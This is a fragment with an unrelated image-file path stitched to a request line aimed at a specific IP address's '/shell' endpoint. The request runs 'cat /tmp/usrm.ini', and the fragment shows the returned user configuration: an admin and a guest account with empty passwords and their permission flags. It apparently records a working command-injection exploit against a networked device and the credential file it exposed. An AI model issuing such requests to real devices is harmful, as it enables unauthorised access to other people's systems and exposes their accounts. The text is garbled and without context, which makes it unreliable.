 210.21.34.206/shell?cat%20/tmp/usrm.ini
[OPTION]
user=2
version=1.1
[USER0]
permit_playback=1
permit_setting=1
permit_live=1
admin=1
password=
name=admin
[USER1]
permit_playback=0
permit_setting=0
permit_live=1
admin=0
password=
name=guest